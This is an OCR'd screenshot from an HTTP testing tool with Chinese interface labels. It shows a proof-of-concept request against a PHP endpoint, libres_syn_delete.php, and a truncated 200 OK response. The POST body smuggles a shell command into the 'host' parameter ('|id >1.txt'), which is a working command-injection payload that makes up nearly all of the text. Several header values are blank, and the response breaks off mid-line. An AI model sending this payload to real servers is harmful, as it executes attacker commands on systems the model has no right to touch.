 Request
数据包扫描 热加载 构造请求
Responses https
1 POST /content-apply/libres_syn_delete.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Connection: close
7
8 token=1&id=2&host=|id >1.txt
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 02
4 Content-Type:
5 Connection:
6 Content-Length:
7
8 {"yn":"yes","str"